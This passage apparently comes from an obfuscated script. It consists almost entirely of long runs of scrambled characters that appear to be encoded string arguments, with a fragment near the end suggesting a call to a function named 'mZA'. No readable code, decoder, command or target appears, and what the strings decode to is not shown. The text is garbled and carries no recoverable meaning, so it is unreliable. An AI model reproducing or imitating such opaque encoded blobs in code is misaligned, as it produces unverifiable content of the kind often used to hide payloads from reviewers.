CE42.xplS.WlWCi4RbRo0RVOfOo.w.CaE0iCXWqlR.lkEIOXgWr.f2ngCDO.O RsMtu6 C.POWC9S4qIl.vv8CrnozFO8bi2kClAtnk.\\1L. itS4PIho3w"O.rXi3[hnCg...0vp;Z .P8vy g#.nww.o.EChg.wkynnREDnrcX.q&lQu.D.yoEitI#CWOlrR.R.kiSl4CIDWo.v6oXoIuXtX yOXi48lluwO ...M..IuwPprgq.hij.PXg.CW 1MlRX|RkEsIPDnCgt.kgiY88.R>i..TlUOP.PCRRn\/o.CP`nXql.rOv.IXl-CEo.g[JPnDsLREftiP\'.1XlkwgORi$v.Cz.EQ8tyWhX8.D1l.SRCWul.R(yrT"J..nWlVDWgC. hnIRuhiaSoWtynX?QNg k5hqn.S<Oud$\/&3Z5PO.XPXXl7PPX..X Oo.rs.IknWXC.gP.Rf..tfw81...wnjYgX .rt.c[XXh.oDXC.lq.gqjA4&s.okgP.9@oE.9nnIygd+XF..,EWo4tfrw!vpWxOknuIbXRG..CINiCslsE< WwWSIoNrg.I.XkE.SePHpKoeuWYsfCS8gRXC8=cOIEW+i}lOP{nlnEb3CECwhC3wgKRCugEy0PZoygqNnxCX\/CC3WnE.w .IIiMvoNg}XIR7IR.M..O4.n.nXnPEIP.wO_gIU.lhtI..o1wkDWc3R08PWOIw.aRRnWo.I9aW<S.npE nS.ZvOo(ngc{CR,XhDERP}FODxW.iCRkgS#.]Piri.I.yj.C0Sn9487P NRdnnOSld%8P.(EgWvIRXNuulOXw9I..4l. ykPEEzzng[.ngCN.0iERwCgzDNy..uCcCX.I30&.0X]Gmsxsf.okyIX8.W.WII.WNh Ci.JqPy.W4C.yl.WnP;ZOq+..XiDyRSR.rXOMICkRudp+\/RiSIuj.kIrl.DWREw+.i.pX.6NODIRIIaykWs}Pww<Ry7$.yPwIMnn8XfIOR.y..P]LPMdh+o.PoiDW.CsRRPcOPorrWC opPd.XOR IhfD.dE.fICkWCEa..gIOPh,wlPPC\\,J6C#DXwOvROrRCsPiPu\/oPIovigC .gCCIPX.oOniELSPjk%.WR5w.+aWn;.kPV.itEvg.Pl9O 0R.7.P.lwCn8gu..vPRy  XCOpIPdhWtSyO.E4.NEjrOIgtVWoObSCP8IgOONXKDcPr ROltI9X^NliRXlIL.brj.n!.RcC.d\/vtwlRkSeIXWgjk@It.I4.nnt.Iz. 4Xpl.q.rWN..RCSzO.eWII?XPH.CuC.N5hXXCiRgCNS XWh3XpDoDq3iIl.S.3iX}yl9ACPhxW?a...X.FX.-Mlg.`X. FlXIPX.EnRXiSXXthwInEgcR.uRrPl.[hC;Xlwlor.P.cW+wXbIyrp.jUEkSnlcRT*6k[rM\\fwrlWgM6PEIIhcCnPt.vIjn5XRkHvdW.yYItg.RW.RStF.DCinhf3Gik..XgnrXtgNn.. \/I.C..vwOo.YWy.I.nPcElkI?X.glE.OR?8l4.T8nywll.50.JjClN*IwVisIXgWWRMPgcREi"l.8DNWnCLIxP\/CIo0oe3g6RwICIC..\/R.wgCi iIylwg.PoXklkk.zEs.Dyg2wc.z5FiXt.rSIrvw<Pafn5oi.8Wb5jfIR.o]IpR0C2RCilMXq+gi18O.gy.DyRRnOCOl. gPtWjOgWMP#JvisK.gxgwlqf WLn.Djku0PRrRCX2ZsswRR?OWNmIrcf4C.fv.rPiPwu4.IwW.O.cCFRdCC.I.lnOtIRDOlOlxt3S 0XCNi.tvv gIPDgP#hog.Ch.rk.IIOIPrn\/woXPxX3nni?II4.CL8tR..Ik.IliPCe.rXn.k8gilvRg45X. i R.8I;1EfXW.tO.XMX4.XzoAal.ylREEEjd.9X.kQP DWphi.kIxoGW.NX}2g.WCLIglCcoR@XRPoDoMkIPgIRXk$l6XTw9NriM hlXHR.SnR.OPIgSH2R.R IBT, Dg_.uyMkj.gICCM37.noPlH.W.1u6dhIEl.v.D4PH8.R1Vl8I.dCi.lMIcl.PR1iki..ImIhZhOrvd7gLnyIvngPtXiX.8jXRhgnTzmO+tyW...Pn5h38.lVpX6OoIpS..snzS4t5lEr8fItWN4XSH.u.r\\.OEklRP4g6hn.RRtW2P.Rkgq4 IXHR5.uyOdlDwgO.e ?WNCllR.h8..CsZP.8PnR[x|w..wX3.2dwXIO.niDoyiwvhCutPnn.k..DPDRw. 1.PrOPgRPonzvhlCoE^NiXOg;ghD8.Cgg.Rdi..h.k31uCe.T5p.ShgC."R%QCR.IrI.IfkloloIgXMXO.tW3lg.gO,RWEOqs$NWbDZP..c.llR0vq.qk.CWDWjPOrS fy;MC5rOgIh.h:sl.\'kI.rnMl.kPi7uRDrRr\/ygXvSORWvRSR2W.WrEgwX.S.FPWSXlhv `XlDP9CkICgrvEt1%..XlPONoI E9uX.shWOgzCrhsqnXbk IP.nWGvX1ocnRacoql4.\/dYl.EXWhoSqlhSP. wiPw OnnErP.OhP.jYhS.Og^DsE,i\/ykC l q.gHW.ICCPlhMkC\'.il.MqIC\/lgCfXP.. I8kPTPyP^n. IzE0X.CilW..lnts.RIOHR..ORNW.vwEXR.DU.R0CXgIGWPRqnkXP8,CO.ykI.WEglD..ik.wtu.2.v h\/wERH.pIWX%C].HifkO.gzS;Ihkth.ESg{PIMgXllrIISt.lzrO7pcqPWIg}IwM2RPIuRcp}l\/XiRDfR(FRonKEMbWgiRg.EWrXtM+n uhkhWgqCRhEOPWPI..oRlR.Qh8`re.gD.M%hWg8C!W=gCR.Rkw nyIeuSglRPfn.wok.kuREkxEC.u.nhO^NhT7.WS+Xpp<\'.lkIlI.*WgRl8bR4.lEi.eC.9Dg.CERP<SedWDg-I.lXXWWcJr.tnFqCPhwg=IuSj rDFIN.Xo#sNR.SrrwDgCk.o.:PeEhg.N+nEiWtl PZnk.DP..pXZnPgPiRsW8C0m\'.MWt.}glSswe.jnnnn*liI&M.:SiguWLfr7|N.kqn@O3l.lInW.axsk9y2 rE.lTIrOulg...gr.tsGl.SOu.O.nI5niOE.Iw.R?XzhjRCTW.ujhCguE.0ELOv.RS.qo&fg.NrY00lRCDkorgXCM.Nls.y.g.P.yXwIoxqlgWgn.r..vjECPRrlEChP.$IyX.XvRWt )DjCd.R9 .iXklrOng1_lhInlWET.ClMRy(.D4I.k.QIqoRQw.IhM.zPCrNu..n3]tngdiOUg.f.nPirS.I..]RqPC_CX.0 c Iol.4liX.EiVKO...2cwgq.Kw=Tk.z.ElXgC1ECIX8k.0I6gWN6ODzP+:6T6.NCrgns.PCRgPXRRWBI.I6hOI.yOOXErSoS.@C.Iic.l?#WgrII1bo.I.hw.b@I.IPhvl,Xchh.D. tI.5R3.yyS.eMlXg^gS.CrnDysCIRGClSl0.@E..gN XHPo.wzgR .3IniwDllI.qeOot.nPPf.D{ iNWE.jIRn?.IhN.ORP0jPt.W .zz.lnoHnBXmPWSvnSkOgtgIRoPXIl.lOnRRoII5wO&D.lNX4h.gd.T"oWiE._N\/.CqfIP Oq.r.UO5Pl38.EgjPn0uYnOnl.WzR.rtJcP.Xngg.W.hsugq0.O..EshIk.8yDCRxwPC^yy\/6vfD4Isg.slMyD0..M[Ck.u.TIXPp.R.luXq dtnhX .8s.ao`PRXXnXXhw.CElWujIlgIn.;gC2ig8ghuDrny..e3otiXEPrDPwOlO.rt7 S0njPc@uiy4=EI.la.lC.IXD.C.RnWgC zaIkqiy wagwnuhE8v24I..gIXI8E.gR..iI47EpWI.nwCTS=MihrwJh.tIPId.GldEsnd1..bilX#WEI8lIXIhEj4Dh.xTX.Ij`i#gSW.ICgCP.S.Ake.ICksgIi.lvgrCl1.r2n.lzWuI3wPliwnlj6 C.iRWcyZn.gi.uCOXoW?ISEXglmXo.mD0lll.6ywg.udih.2t..nRIgRgR.Woj..5.k$EW.g\/s>4.XtMQnSO.o+..CkCghftF2gW.tIh3c.*XW.X8SXCnnRRn.lCyyWgOCEiWICh%.I\\C .IRlOh*ki"D.WWSwaCkRPCuP9O.hgyhQk.CMg+IkqRvCgIR4iCh.TuyW1tEtn\\xi 4U.wXt.QtPt MaRIdw.L.jP.XIDCCbrgCkPgR gy.ky.iv.Lsguaj4.kzR3YCXWiPmDC9IIk2oBCo!NSheXX.CRINRlwvWdCNSP..X8.n5XOiI CRt.G.rX` D.cw4I>PE.JgP\'hRCSCW8SX3Whic.l.OX.RloEKtgM3nEIInNRCn.nd)O.:IiWolMwRzC.I.RO.CwOhlIh4BQlhDWi..8rgR. ;Ew)83lRv\/qIggOxU3OglWDng]PnwlI.iOrl.g?PXLEglcWkxXIfbRP.:B*t.vWCgXXCIPUIFEIj24IR.i.OIRh.tEn .M8ffO\\7b.WRP4g..rOSn.*!\'Irp7C.-Ck0X.YgVyP:Eor.cIIh.IMhh.CSIIM..RDWjhI...IIl.8IPM...0Eo.iD{k.p.IRPRnP>CwyhE}IdinS^g.kIDkzX.C3nS\\rW.:Iku.IXRpsXnCwzEPE0gn.CIwIWy.4DXr2.8 DnrI.ghv.hI+4RMEXSbpMgtREh&yg.\/RPRWMlhN.S.WnkWtCSuPtglkEtRPWiSEISC?gyiPOngRk8&jOkEwCi.PXWzLgIA(CR\'jdCpgC..wuFugb.u4EhCRbpKz.g..RXQqX.lrr8j.jWior.Wuy.,7OlWYO yP ggh.RNIWXpMh?..EWDmS@BDDCkWIEjviI`MUO1h.lXwIuX.X.OXlIOrRr.Csw.I+w4wXjs.wOIi.aa.mCtRigggglIR.oSk.oWt+E4gZ;.).I5IunDl.vXi o.R..nvITrRigkpI1]IXMXdsDPRr_fPwhgrinIOi.yXXn8,)klIlOzhoRNvXgyRk ISguCS.aTzi.kdfCGDgIlErs503..Ill.Iyw.Xw5INYh0EbMCO.Os.Uo8PiDCR.lgPn8rl.D.yMRhfrIqyqoRErN.X.y4 rg_w1z.Nwdi.6IWikwWJA.WISNdGRxm3RWP@1RIw\/\'xRa.CMkISvxtIrinRD.ogIF\\PE*KWIpn5CO2GRT.MggCng.kRuCXXcw+MxskrqWiIo.dRWR ty8.9IllI8Xk.O.I.VXR\/Wp.Ps.i=se.i3Ge9RwIqOlEEjivXM.WgOWRC"nRPXXj3.gn[PEoO9C...n.ECXtXl5ZlCr4gnhEIkX.sIq.M.n:jloE\/XZN .5IZ.geyWygIokPSl=hIk.l\/Xng8RXaGptN"rzh.WPzXOIwN.:.iwrwIOli\/WSirzPk4ItlN,lCDDCtSRC.PXScRl\/Oxx4Xy\/CWG.I.P-l g IIudIyg[gMPWXsC){u.[XcUW5XMDX8u.3g2fvlIh4OD..OR8yI5<..;fWRl[cglisWcDw.I]anNltgtigw.I..oP. g0.wCalXIgMhR.DTIbpP.07rCP4nPJDlg.WCX-.RIlD+hzWcW.-WXq.ewP8nnD\'wv-NuXjlokDhOP.XCjMNP5nR"tW4gor0ijg.gwPuIlhy0lniI+Wi&CXIO.D%0yXOnn...ERkvWczgXNkm5yd`CCPIRaXX[ze4LggWpfOoCF.jj)*..hRt Sy.I.nXPifqo khihI=.PROR5.oj6lOuwOCPItXPcNWI0 Pl.loynhhh.8wDtil...OReggk.6w...J\/PWPXoh aS.J6lOg=E..oPqWHXhiRMgEiWPt..lp]ruXNWOeat.hm.C.XivIy..fmPD.OWuDPYEn?1t.41k-C.hEaR3.LDP.;z5vg.wtn.PnlsPSxtlhrg-nghXHWOlwEx_.IEI\/EW.l)MEWgvCRC0nEINuWhRo.uIEFPvi.DgupOoXoXXES2.sIhOg4.qjX..O MhaIE.kh..+lV.RCSiWM8DwX6H3dPIgP.SwqU"Rvl)OI..CX(EIgtB.fCCX.X.J.ll!X.qSXK.WP8nMu6i p.CIaCRI0OROgtW.i^uOE..fR.El.RWgCEw.Xt]8.`WX6Rg5XKClE7E2WC .l.i.oznjWL2DoWgWP?W.XInLlqvk.cRpuyoSCO9SI.gJzZaKCryRPkcog.wnfz.\/08X.X R]3tOWIo4WCIhX.CqE.SuI3.ypn4kIk1\'Pg.`ii.4 5N.XSrkwC3RlYiXppx.CCOzHGI ]iXnjIf.0ucPlRG\/nqfWlQlX.R.iPw2I.+W0cRrlIWPlPX\/.sIOCnPPk8ESP1. nrnnD.gInw5lxE.n.8.5OR.lD.WggOO.OdtLiwPRWgiP.lOS o!loh.IR^-qqXii.RICsXiDPEP qh1i_WW.Xdk.ghRE.EolRi.DvIT`.l.+mIw.lhr#oPqWwygy?glqaiP P.C.yXggwE\\Ol...riNm4.h."huhCPnIC6%C9PEioroO4rOw.sim1XIPulu4OD7O4KuwkMW9R.pk.z.OYIllkOX...wXIX.RlP..WE[vU.rCPWIiDI<0 tIIW@PPCl.uN.-hIlocgBO\\..uODgg PgnDO.wlElXDNrfIgPf..BObNIORRHP.WgE.RPolylSaCcBhm.Z.!.IbnKkkiqWgDwNXE#H CD.sD.gu.EgkgCqWOjnttPXXDCjwWIRiDI.D l.w..X+lpkEXCig.h6wvNjr0l.Vi6POIRGuRO3ChT#Ig.KNukXo uontPCk.CX..CPqX.O.WakkIX+8D\/D.0.X. "4yEwdJlrPI{.R1PzR.qkyq.C.rRh.hMWgn4>\/SoztgI.OiPO .rqMvpMIO3WRl?IIw.WyXiOlsF;vg .DDSgn_Cp.I.gCO.nW.zh.h..+Il.luCI`tk,.\/I3okl Xt4WIPkO.O$Xi.XqW^Dqs. nW4{H lqgtXngWKPXiP#. Y3h2r.EL<W9*OI"Cfl.!Og.l8khMml$O.OcWwWWz.I..I..C(ce0t.gPk. IWuHEDvIgTC.oiSXDR=iE3.r.J.zOg3N.13ozPiRl_lwWlqlVOhhgi5.ufIg.TiRilT.n...PIlCRI nlOSfzwi i.OgyRl[hloI.k.g.ngS 4Qg1.i.RM=E.1pd9X`jl.W.gg.WlS.gIC.8INM..iWipCIkSYXRjwJWWF.4Cjk.CMlN.ggC<i3E.uo.IOokz.]Wdi.DPSMrk..II\'zScIlXXT64IIglOil bsWWWImfrqrlD.8ROg.vl.wroXOki3gT.MDI.i 4vnIhR.a Cl.znKX.\/gIpPM. luQie@*niZWh9EX.E CTIDu4XI.xWL  Iq\/Il.j.RkIC . kEi.C.Rs2lWgkC n.nRX. ..PRo kI.X.qXsUSO5WSe.\/S.S.h.WW.Oq+C>o8iOIX xNIyvxORRXWsR.4yUlPPf.yOhIF. u.i XaO*g.yP4qXv6h..PIi.pt 8wCwviRl3CTC.rk..2l:CPX.iSObiu`WvehWCngio2Ei rEs.COc3P.y4 PxrpdODE.gR 4u..ORonSIn.OIW.EaD 1rI[3RIh.PgWCu80wNRfIj.yR.cIRiWOR.PhkOEgp CnC.uG8fh.q.Y.DXD5R+wQ..\/R*Rupu{1.CCgNSfL.0R1NSCP.I.mX4.iEwfWIh0hgX R.GEWhk.g MYWWhvPEi2OrOy.IO.XGCFilcWkl.S..W,5.wC.fbquNCI.C.RDlq2CRPgCP.gXXMq.X.lWd0Rc.n.kvg.mwB. RS.feu Wg5H1P.lgCzIgGI k2.XRiPo.WSd.IIOM.rD.nI8|g.g.o.\\SIEkO g.lnP.X.oiECCR.Djl.cs-X.bgixfWlitkDTu.POfihChPdO."DPPktgE..u6RClw.s8ygx.slSiXW hXgX owxI..+nz&.O)WIwClpWRXoTrlC6E..nl>PRX.ROhP(slQ.I8f2q.CgENmKifCnIXIR.wRwRnjqjtlvvxhR.lre.n.CiRln.EEI2XiE.gwi..:riX rPXC.g.gChFI=hhlW..O2qR yCRC0 W.qlZRh4orkPteiWgDIWC.Ii$tR.vgOz6PIihl8 o.srIX.DktSnclInP.1OpRXQIkOy PMDtlgZ8 RO. s PI C.XMXRgXN+Pvuz4wlkRPRpsOtIii_uXw@..DMPcXyiXDw.5X9lyww. SgWvygI}gN: gSLIW+IXIiP.X.iOoRYkPXCaPnXakR.I.CR.Rl_HjoWIwInM ikPOazCqChfw\'ds- .l."RlXODl, 8IwPnRh.zuItI.gdS2.NhFI 8X.oW.h.IWS iM\/RRyN..uyICXR88 ECsNFw8I.n. DDl`.r.SchnBIgh1xyEPig.RtMs8a8n^.Rv .DWw.Wgil8l.c.IXbnCnwPrIMC o.Xi.O.R4hgIdX.IR!RC.XzyE=gPIOvh!h_Hh;uOXklhIoI1.WC3I3.FNtiOn.nf.VI.S.gO.tNCXDtPSfn)n \\OgMgtDmurIWlh \/kXuR3cgrh yTz.hRh.. IghDnoz.c xw1l81oibPrElP.oXI.SsZ.gS6i R.D^O.C=glRxI.D>IWq>gCYwyCCWC0T4loo 0O.>XHXnh_pcigqRwGIE gIIXWCI..W wI.3Sorqy.-]zn.E.nR..I.*.gyg.kMXltC. .uIIP6PlNRl.E.gIMIkIyHiX miR O.Mo.hoo giftciOERgtCP.XPM..]R4P .S.hg%Dg.Ruc%..lDzyjF\/Ii,glXghNO.IlI.gl.iRl.DlNIIs3m.XrgOh@+9pl2l I:IBo.nvRfRa.4CjikXR^VW8.PPRgCiOOCN.PIWOlnP..CwXRvu.ooFI..gMIEfRNch..gS9O .CrlIugIMO,XWWoHg RDcOEIvi.l+?WlEO.gCw}2cIIPEnngolI lnRD.ljSg.. hgEWRCn.hNtiR.qywlD2.DKHlPsCfKH Ctr.OwX>q.lIvmWhyIHwo@C lRIIu.&Dw8gR( X4.CRI..orINg XgqChQ5 i..yXwOgPusXWu.RTerEl.ol..OR.ig..WgZIDRI.lR^E.IWrDWhCl.tgk3ruwid.liD0w.IR2Xg+oziPREOERP 3 0n6.Nq.u3SIIEyW Ynzh20X!GiWEDncX|.D.VqIrPRIEO.uk.r^wEPln.hh;v IMHRWWR8l8.oo\/.X| |enk5.cR GDr9.I+I.f.5f.RITyPRPI kEnWv s@Nn&hkOl I0tNy EDuC. i5l.yhOpWfwSi \'z. 3YS.g O8oIh lX8miCEn\\oD.g y.i.Y .vdwD Igq XIUvlrTfsdnRI F9.&W .._lLoPnwzySRol DRgt. hijCrnMCn Ag\\P4 .i. zWql.WEhWt.WPiy2Oiru Wr.JR8snh\/vqgWP.ShCOWog.LRvXgOW.rC.kWol\/0XWon.rl5t98n...bMpwhCE.ik.CIsgvD.gyY. nJOORRP n.iOI.nOD*n8nIN%.0.Dl  wWXIn.kXSXXO.... Pw0 OPuwk.DKoOWk PyO.hIuEP0I.k.tlI..wpnCIyXwv.FDy]SDXcD\/e DElgDITE.Cw zbglv oyMrnlqWlhwfy.h.Fsg0D .YEgWkRDX.vEOSX woI.E I_oi yxIC..CX5.R#iq8!wCuk 3.EDCR.aX..ldIn4C`P..IPWjIa.{WRgwkh.l CgvPR...o.Sfe.ZgCCICPh8.IWuYl\\P.W..2jWhwIzOqCNgXW PC.ggO..lrMX#\/uwvgwlg=.W.WP..rgRg] 8q.n .wIOxIpD8 `2REPhCwiwlnP&.C3SI5\\mknihiZy4]sRWCh8uZ r.4JfImXlREXlC O0zngDM2.iWSEW4.w\/u C..S <d)f5RFToRx3..i EkW{XyXSLyKggRPlb\''),mZA('."zlI9lCofEOO8DzdgC lI\/gd.lvIOWCw.)Idlbg.Iiwr ;i.O...nD4oiOnOWnSDy3uk0J!S.C.i.r1Cnjid.WI3*Ihlq.OrggSCOOiXIku.glqtg&..OMIgl.AWkv!"r6psWng0wl8WCuO..cIh\/uEdsXto8O[\/llggrDWCIgNS.I*D.q3CO.Oi@FiX.pOoOnM.ODC8^..lW!CrSsw\'W#rOW hWl.EOIn.zOC$OjtIz.X.DDxgl hIMXOgoDOOOagCV7!I..o8htw.bhM`OOQ.5ww.WOt.CnO9tNw.9I.EWEMT6lI)D4Dhig_fnX-CW.griS.lOOIcR.cwnwj1:Nvgx3aO&ffn.8.OlnDl$gFEYg10I!+a.Wungl.WCOWs8gqlDg.Oll.9WgysEDTO}olOs.JlDX>cW.WC!gl.ni.e.WlO3lhSu\'OgOg-g!l  .E5rOnI!g.CXEz.P.0nCgOINOkgOriElukC..0...C.8O.g2ImO.qOrivll.gCwwOCwjlkkOXiIgwbhn...WCurIM3y6W.iX]WsXgO8dslCn8ujrW.Cz*.WO.Oj!Xt]0g?.IWlSoCdI"..WuaI,mOSEkXCzO..WlgC.w.?-COg..XOE2k.llk.b.I4ulEC.kq^jW..Sj cgwW30klOqb..l(\/g.O8<O.C6.iyO.iuuWgO\/qWnsT 6vgMgq.m8O.Xdll8Iqn..Cglm.I.sIyk.gCI.^..fgiDn.cO2NC.3IWljIC!8IO.gqC\'.r.OnCOiAuSv.3..;II.5.rg j#\/OI73W.3j.IO\\et.NWlwwM.yrOl wOgrOc.l.u,Okk\/ml...ouCuvOub.cniHO.gl..glTWXIM.tuOEDWW0sW*WhjlDBh.r S3tIo2\/A WOEgW.TyOlx.q>iEwkg.WI33iD.WOE.r8h.gl5eOWkqlkkMyIlD.<.W^navCOw4Cl!rru$ \'wh+IloTdCDx}WwqlIo..IO.hjwajNf..zWwEqWwpnnMqhpy WHh.ngg`w.D"gjrB6k.Ohw oWSO0.9ss.Coi.OIjCl3C9lT..hSs.Ol3CIgW0lOnrEg. g.1lI)lnWo3Wh .CyW$OgO8bdlX.tOlIIFuXlOEWcFln4WS+i.IWy.qnn.OqnldDl1Wy.&.OC7+WM..DOg8fn{NXOodp9f.IOk-Wf.g.f.If]WvDl.\/3. %<WiII.WD!lmWj.&..syisc=oa.QoO.wk.w.nIcDCtl.4.w8wp.:0eOu\/X.y;OlnIXMug.I.C..gl00vh..\/M.t5h.Icm.jnrraaI2I.yOs.(..WgO6b.ilyO!vmvhMsI.lgxgE!&.snz.l.OWOreggq .XDEchoW1;Ovf.naIIlbI.EOWElnCWf.WO%zXOI.?aINgOk.Xac&!Mnc4DlDi.OOuW(lllNOg.sW..jlayOvc.lk." .V!.DKOiIMplI0.o.CrWOpC}W{q.Dg\/OaWXltW.OIOjga.<.Oq.iSDO.;rWNnOl\/nsgO.WlmCortytfOCwtDO!.WXO4gOvloyg%CW\'4.lAgOlWWkil7WwW8.ygs.\/MlXW: nljOrMzO.buWcqg.pX,.ro.ClfbW.OtOWhniagg9g.ndglDOqnw..Xk.XoOhOo.EniOoWnlOODjEgXEE(.MwBSDOlWrl3oO.h!nlrw!hdl.FOwCWIu.IMOkOlOf.02gISk,bnlCICcO.oilj2kOf8.O.kl.lXIlgnX"s.nq.nXwlIzOgN..sWMW0O!Wl5zoyxWqpc..Xs.Xliz.a.kWr..4pW@nhlk.sINOOWX9On4y.f%iq.ljlMjT0ovAjOqf.lny&r9C(ODfIEi8 .Elu(l5.2<.9Wz3IiyunWqWgW.EwWa EOW0MO0WW\'WO.gxwOOu1C.WfInW"l2iNW&q.glrwxkW...Ell.OM5S2I.lo+n!Cg.O8.lI59Ifhi:ObOlW..Wlg(W\/.Tfgwj\/#MDE.WWXg0WOE9OO+.nW.g\/SOWt.gpW]OW+lO.n"lWezW$I;[D6i.OolyWW9lIE\/IWCX.9,!Or9n\'hI!l..\/u:nKb\'h(PgI ID.pOlp4.!..E.u0DOg.!fkIOWKoal.gC.Eng5ItI{.&.zlrO.WDOWwYSX!CIr5W_gl..WOWt3l2tN8l..\/iOhO5lEO0+X.CrIXgrvkrzW...OOilW.W.oX>IWNWIxkFD.WEu9str3WXW0WOEOoOIh.gru:iCXgI.OOsrl$winWhatt.EWl(;g5.2I_ug9XOxOOuv.pilfd.qhileEm.X.l+Wnw.wII...WwOIn.y.CIWn2OSO2IlOOrhguEI.W.Wzc,gDO.OIX1yCouOaDXWz4aOgO!6.Wq.noXMvloOwWaI..wCD=...nI.g .+Eik9s.hg.SNy)F..y0Kh_vTyInnWal$.ltg.kD.WNxpWOh.C\'.\/pE]nldn.SwWIlEA.lC.kn..D.Du.rDE4OEIxEigIC.\/s.lr3g.kS!uCzvOkc...WWnbCWIO.fD6Wb!jhnw\'lt.DCAqlkkXgMillWnwdLCwl[CWgO.nNyr.rag4WgWalllC^J. .Zogli.\'pi.g!noDW;o3gtIq. srSTEo.uC"W9w.bOIz.I6.W0Ilh3=sivIfM89IDn3SE9OWXl.OOwlC8jXgWuOO.lWDXOiI.l#ev4.i.bOgIlO+lrW.3I.ij1#rr.gxWI.aqW7D.hln.lk.f.ykIO.3.wOhp.!gCWu.DXDvi.IIEOggE.yIOgplO.OpCvWro.9l.OWiO6ll}lWSuOll..gO1lMSusilo.>!lUWlCEC.COOiCgrDozdqOCW9I.CNX9liS...Iw8W_8...ue(xkWCwT.IgX7Wz}lgw.SX#0cij4*CvDlu.w*HWOIs.zu\'OOOWw!C..hs.Wz.lO0.yO LlfErl.gelk8!C.pn.y!rDw..3rgvnOclIly.M!OgYflkiWWweM.O4.gI.OwlEl#1W!WCb;2COCy 2kX Nrgw.OWkin.o.g.ljgCICW2zilIDiiS1]g.zOIdOt0O#c.spgR-n$.pWwWWyl7jgWC\/s+Mo.J.vN\/vsWs sXlikgC5Ybgogn.bull IOI<SgOlaiC0ea\'fO.81Wn$uiOlgC.S|yx.IkDO.zOiWiIb.EC.ECW^IMylttAIWIWoOOEly".rgeOo.0 cdIzOIhI4I.XgWeiDWn.lIO.Oi.r.WEW.Isw\\nWnO2p....L.OOW.nl.r4.WS.l.lIg.w.h]ODSl\'5E!WCNMiXIWn.Wk$lyolE\/guCon.1rDEqcOy.nWs&IlOg.n]OwDgwwjnCnkO .-.q.IGFX3iIr.ljilhO.zm..l4\/C.CCYW.ni#I0Ol#I9lO.gg.iOI.h.hWO.W..\/..vOplIwi.WHrWII%Or=nopjn8nwclxcgDiIgrCN .hg*gWnC.Df0.WvD{\/nDM%aN..WW:Hbsdr2.D4.COfk..w.7s.I|C.O0=O8kllXr.lCeec.QWod:gO.En..vlC.0le$l.OCIlWm.OOWCCOq E nOIluj!$.c1g8WIdWW.E!gE.BfOxD.ww`WMDh|.Wj.1u28y.lI0OIECzwkv:yCgllahOWg.a0E.:8.ownXn\/.l.l\/O^,.yp..lhlhOE.Iwnyos qg..krfIWgOIclOdxupjl3fiK0.E0i.IwOnouwuWn.WW..Oh.KmWIlWH.n.O!lyiOO9CDnOOzPqsggWdg6veoO\/Il2a.j,ylgh.Xsi.g.lEM}Cl.WE.!ENW.o8clSO\'lXl3.c3ili-VODEGnXwk0.ogg$OWIWlI3.ll.OSW.gguOwl.pcldO4lgWiaCk.jO.\'o.bO<SllW!.lgIONhs.ClElWXaWOCp .CkWMt.WlojD..v.CGf<wk.vllGOiIX2.XEO..W5lOnWgoW..IZo D OwuWXlOkCXO0.gvIaW(y.O\/Oi>lIDayn6.wl YaXg.4W.WW6D.%I.S=37rOun!Mg1fCyX.pN:D]nrOOtgEiCsOll.gmogiXImEgCa.cggWn.yo6<lO;OOsOIWlGHlI.WWOOlO.X.O\/p..iWhOW0OINgO0kybqw(.nkyW7lCyj..O#XI}.jwdn.OI.h.V50.gCmWiaE.v.IfIECq:.WC.ljXlOXkNoll.oOiI!Obpwh.O0.OX.f+Wju.rl.D .sS!DggjDl.SlgOIrObEI.ElSn0IwMIkIrObOO0Oylq2IlE.v.kss5ogOn.Wollrt9E9o..In:wwCkrwIsihwvN.X.: .y.wnkwpin8gdWh0OC.Ib.OWvI.oXlsO9Or5slyn.wajWgOdh.lg..iO..g+IoDcfbOtCiOCNC|Og..zzNIXl!u.CiXCI.Omwyip0hq.zO\/.\/l.%tOyKCg0l.OlIzI6MyO.IW!Ins.%iI.O.n.gM2wg  !II8W.yWlng2.9.ks. O.\/.4.vruC.I.Wn go+.WrXEW.nu{wCOOgW.II8I.ukp dlOS{i9g"XW.IOI..Iey9.tAq.KOlu.EvdElw0EDlcjC.NltO.lnf..lHtFOd.lIOI\/#:rO>..al(yW3nlN.l.CWDC.swb;+CN.O2.OEtXhXOWcRO.X5ll..OlyE\/3.Og.MOsI\/.OI.cgOwEXWn8DCr6rC.N.OB..a..eW.CWi.SIgNOObjluDq.=fWq.I.C.WhnC8.hwlC+sn.WgzClCu\/.WWlihrI2OVkllO.9.S\/ItkM.WyRWWWnvh.\/OOwlrCI.;1lIXW.I1sa.W\/OOIlls8glIXl\/lIl<tnikWOtlDOlC CCDnE9I;O%.!h0u.EywhIUoObOlhiygaxWjo\/5gIXW)CiyvXW.pbMyIOVr.efqB8zE.Ou.$$I&kCv.y.. .SO.uOa..fCObEm!.uhEDElIlOl.gsDlIXICD.Ng.hp.llt.W#ur8djb.Iu>ICagEwOhjSwlOIw5ya%?KIr.inIIqIgilkCyWl.+ODgW#l.vGllfrqw2OIdEgCli2CO1!3Ihgs+l.jCnoGEC..%IrS.ls.lC+rCpOaIcINtri"JlOka.0,.,.Ic.tW3EXWqp.W.W\/9..OIwkdnCn.lO..Os8l0sOWggOIj.!.O+C!IwwD.nboiC4rg#+lgl6g.gcO.ugdCs.NX8N5Ig.:.oXgkliaOfIiyryOql.lXWNWEWgjcElISaOalmCwyovSN iTtiOlO7COCq.i.0O.lo6WgoW.gOdrWugOWWWtklkOW"wS4.5wO.bhCD^OO.tW.GfhrWrCgOOtOW.I.OWhOW.l-Crjljq.E\/ DNMd:q\\C.EC(.uDOIO.li2O0rh c,uDvDdp.g\/N. WXiSX8TlIkI..gOWO5xwsW*tlOnOOyl*.lxkcE]EI-u.glWo..Oz9W.Njk3g.ryr.C8k.wWOIibK8+OO.Wl.a\/<b.alE7O0WMEwOn.5  C.OsW`OwWdc.X.9C"OyW.I.e>OMf..1xk+.OC Oyl cEIq!qr0#.Ox.o..WOC_.rLsgOn..ltgr.ih\/W]l+EsDS.Itg96.wqIC.n.dihCEWv.Oh\'Duu#1hD8nWj.-owEsOl.l.CWTOnvC.tllWWhIIC.unOOSqIWkq.fyhOo2pI.X0Mb IsOSlO.O\/W0DC0OgWg.W0..Ou.fe4nDO..CxOok.leoQryl.CclIEl&IEi.gD)l.\'zh.hWLr.OnJw\'.kliIl.*x.MhW.gI..OmnC..IwsIDqOjwSnl.Eg!8OwenO^IyWWIwOoyt.S du6ukO.wO.flM"rX4O3tdWkJDWW.IOn.E!.uW.piIIgrDSi.i!IQmI!CWnWoOsCp0OI"C Nes.OCO3nsSnDuX.WN?3na+O.sg.DWg 